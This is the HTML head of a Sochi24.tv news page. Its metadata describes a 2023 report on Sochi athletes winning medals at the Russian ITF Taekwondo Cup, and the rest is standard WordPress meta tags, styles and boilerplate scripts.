

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/
body_size: 104840
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Спортсмены из Сочи завоевали медали Кубка России по Тхэквондо ИТФ - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="В Екатеринбурге прошел Кубок России по тхэквондо ИТФ и Всероссийские соревнования «Кубок Урала». В этих соревнованиях в составе сборной команды Краснодарского"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Спортсмены из Сочи завоевали медали Кубка России по Тхэквондо ИТФ - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="В Екатеринбурге прошел Кубок России по тхэквондо ИТФ и Всероссийские соревнования «Кубок Урала». В этих соревнованиях в составе сборной команды Краснодарского" /><meta property="og:url" content="https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:tag" content="Сочи" /><meta property="article:tag" content="спорт" /><meta property="article:tag" content="спорт в Сочи" /><meta property="article:tag" content="спортсмены" /><meta property="article:tag" content="спортсмены из Сочи" /><meta property="article:tag" content="тхэквондо" /><meta property="article:tag" content="тхэквондо ИТФ" /><meta property="article:section" content="Лента новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2023/11/1-2-1.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2023/11/1-2-1.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1072" /><meta property="og:image:alt" content="Сочи" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-11-07T15:55:37+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Спортсмены из Сочи завоевали медали Кубка России по Тхэквондо ИТФ - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="В Екатеринбурге прошел Кубок России по тхэквондо ИТФ и Всероссийские соревнования «Кубок Урала». В этих соревнованиях в составе сборной команды Краснодарского" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2023/11/1-2-1.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2023/11/1-2-1.jpg","url":"https://sochi24.tv/wp-content/uploads/2023/11/1-2-1.jpg","width":"1600","height":"1072","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/","name":"\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d\u044b \u0438\u0437 \u0421\u043e\u0447\u0438 \u0437\u0430\u0432\u043e\u0435\u0432\u0430\u043b\u0438 \u043c\u0435\u0434\u0430\u043b\u0438 \u041a\u0443\u0431\u043a\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u043f\u043e \u0422\u0445\u044d\u043a\u0432\u043e\u043d\u0434\u043e \u0418\u0422\u0424"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/#webpage","url":"https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/","name":"\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d\u044b \u0438\u0437 \u0421\u043e\u0447\u0438 \u0437\u0430\u0432\u043e\u0435\u0432\u0430\u043b\u0438 \u043c\u0435\u0434\u0430\u043b\u0438 \u041a\u0443\u0431\u043a\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u043f\u043e \u0422\u0445\u044d\u043a\u0432\u043e\u043d\u0434\u043e \u0418\u0422\u0424 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2023-11-07T15:55:37+03:00","dateModified":"2023-11-07T15:55:37+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2023/11/1-2-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ2/","name":"writ2","url":"https://sochi24.tv/author/writ2/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c162adc045bb1719b8e128ade961d56b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c162adc045bb1719b8e128ade961d56b?s=96&amp;d=mm&amp;r=g","caption":"writ2","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d\u044b \u0438\u0437 \u0421\u043e\u0447\u0438 \u0437\u0430\u0432\u043e\u0435\u0432\u0430\u043b\u0438 \u043c\u0435\u0434\u0430\u043b\u0438 \u041a\u0443\u0431\u043a\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u043f\u043e \u0422\u0445\u044d\u043a\u0432\u043e\u043d\u0434\u043e \u0418\u0422\u0424 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435","keywords":"\u0421\u043e\u0447\u0438","datePublished":"2023-11-07T15:55:37+03:00","dateModified":"2023-11-07T15:55:37+03:00","author":{"@id":"https://sochi24.tv/author/writ2/","name":"writ2"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0412 \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433\u0435 \u043f\u0440\u043e\u0448\u0435\u043b \u041a\u0443\u0431\u043e\u043a \u0420\u043e\u0441\u0441\u0438\u0438 \u043f\u043e \u0442\u0445\u044d\u043a\u0432\u043e\u043d\u0434\u043e \u0418\u0422\u0424 \u0438 \u0412\u0441\u0435\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0441\u043e\u0440\u0435\u0432\u043d\u043e\u0432\u0430\u043d\u0438\u044f \u00ab\u041a\u0443\u0431\u043e\u043a \u0423\u0440\u0430\u043b\u0430\u00bb. \u0412 \u044d\u0442\u0438\u0445 \u0441\u043e\u0440\u0435\u0432\u043d\u043e\u0432\u0430\u043d\u0438\u044f\u0445 \u0432 \u0441\u043e\u0441\u0442\u0430\u0432\u0435 \u0441\u0431\u043e\u0440\u043d\u043e\u0439 \u043a\u043e\u043c\u0430\u043d\u0434\u044b \u041a\u0440\u0430\u0441\u043d\u043e\u0434\u0430\u0440\u0441\u043a\u043e\u0433\u043e","name":"\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d\u044b \u0438\u0437 \u0421\u043e\u0447\u0438 \u0437\u0430\u0432\u043e\u0435\u0432\u0430\u043b\u0438 \u043c\u0435\u0434\u0430\u043b\u0438 \u041a\u0443\u0431\u043a\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u043f\u043e \u0422\u0445\u044d\u043a\u0432\u043e\u043d\u0434\u043e \u0418\u0422\u0424 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435","@id":"https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2023/11/1-2-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Спортсмены из Сочи завоевали медали Кубка России по Тхэквондо ИТФ&raquo;" href="https://sochi24.tv/sportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"7186ec34e2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/55899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=55899' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fsportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fsportsmeny-iz-sochi-zavoevali-medali-kubka-rossii-po-thekvondo-itf%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
